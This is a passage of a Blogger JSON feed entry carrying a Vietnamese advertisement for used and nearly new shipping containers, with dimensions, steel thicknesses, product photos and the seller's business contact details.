thuật:\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003EKích thước container kho 20 feet: ( D 6,058 mm x R 2.438 mm x \u0026nbsp;C2.591 mm )\u003Cbr \/\u003EKích thước container kho 40 feet: (D 12.192mm x R 2,438mm x C 2,596 mm)\u003Cbr \/\u003EChất liệu: vỏ container bằng thép.\u003Cbr \/\u003EĐộ dày nóc: 2.2mm\u003Cbr \/\u003EĐộ dày vách : 1.6mm\u003Cbr \/\u003EĐặc biệt: có thể chịu lực lớn và kín nước.\u003Cbr \/\u003ECó dễ dàng đóng, mở cửa\u003Cbr \/\u003ECó thể đóng hàng và chống lên nhiều tầng\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.eximport.vn\/2016\/06\/ban-container-cu-gia-re-cont-moi-60-70-su-dung.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT9Mu0epamaD2LgEOyOZliCeWHCSF-YATYhxvKCyI2jtmZ25dE8jdo8LVVmLcbQMEP4LmclAxoy8Yu1E-qAlEsFwEJKF9wErcS73byBh3tSeLtjV8M0ldRwEyxqIauHbrRj6y_4prbLKli\/s640\/IMG_2519.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.eximport.vn\/2016\/06\/ban-container-cu-gia-re-cont-moi-60-70-su-dung.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyeJ7muNCo8t8qjee84HfjzvSekWjq0A6271Ivrec2zlRS9sClB3mBNZixYAzXmm30zItFhVNb7j5-2-pjfTqgBJa4jMdifc5c9imdZNETfVJ7U45wRIV8pPeB_4iZlvYZCDE4JrRGezil\/s640\/IMG_2523.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.eximport.vn\/2016\/06\/ban-container-cu-gia-re-cont-moi-60-70-su-dung.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJIJsF16zYYywyyEsiAB8LK3wx2plT0WBODItEvVRu8uHSuf7uTYJBzRGjHINPW5YCtDHS1MiTrWI8hgVslpKjyDBf21G12js_pqxSFgy8KS0jL5M3iCgo2XeAzrslrQHm2Rn0HP0lZZSD\/s640\/IMG_2525.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.eximport.vn\/2016\/06\/ban-container-cu-gia-re-cont-moi-60-70-su-dung.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG6DGprv4oNjI8LeTSouFGdMXKkH2R0W_0-0xwyMMY7iGMiwVbxbzUcK0F4-xMXbOIipNDcJnue2uRivfgz5Kz_5khKtjCP5RcvCZhY_pJl83ftRAs0toFtvuIXJAeePt7qqop7TuUgrbq\/s640\/IMG_2526.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EIf you have any request, please contact me as below\u003Cbr \/\u003ECONTAINERS FOR SALES \u0026amp;amp; FOR LEASE PER 20’ \u0026amp;amp; 40’\u003Cbr \/\u003E_______________________________\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: small;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , monospace; line-height: 17px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EThanks and best regards,\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: small;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;courier new\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cspan style=\"line-height: 17px;\"\u003E\u003Cimg height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/[base64]s0-d-e1-ft\u0026amp;export=download\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , monospace; line-height: 17px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EEXIMPORT CO.,LTD\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;courier new\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: small;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;courier new\u0026quot; , monospace; font-size: medium;\"\u003E\u003Cb\u003EMr Duc\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: small;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , monospace; font-size: medium;\"\u003E- Mobile : 0937.535.099\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: small;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: blue; font-size: medium;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , monospace;\"\u003E- Skype \u0026nbsp;:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , monospace;\"\u003E\u003Ca href=\"http:\/\/eximport.vn\/\" style=\"color: #1155cc;\" target=\"_blank\"\u003Eeximport.vn\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;courier new\u0026quot; , monospace; font-size: medium;\"\u003E- Email \u0026nbsp;:\u0026nbsp;\u003Ca href=\"mailto:duc@eximport.com.vn\" style=\"color: #1155cc;\" target=\"_blank\"\u003Educ@eximport.com.vn\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;courier new\u0026quot; , monospace; font-size: medium;\"\u003E- Website:\u0026nbsp;\u003Ca href=\"http:\/\/www.eximport.com.vn\/\" style=\"color: #1155cc;\" target=\"_blank\"\u003Ewww.eximport.com.vn\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xn--thunops-2p4c.vn\/feeds\/7564595650255906802\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/2016\/06\/ban-container-cu-gia-re-cont-moi-60-70.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/7564595650255906802"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/7564595650255906802"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/2016\/06\/ban-container-cu-gia-re-cont-moi-60-70.html","title":"BÁN CONTAINER CŨ GIÁ RẺ CONT MỚI 60-70% SỬ  DỤNG"}],"author":[{"name":{"$t":"Thuận OPS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12738025545293175140"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT9Mu0epamaD2LgEOyOZliCeWHCSF-YATYhxvKCyI2jtmZ25dE8jdo8LVVmLcbQMEP4LmclAxoy8Yu1E-qAlEsFwEJKF9wErcS73byBh3tSeLtjV8M0ldRwEyxqIauHbrRj6y_4prbLKli\/s72-c\/IMG_2519.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});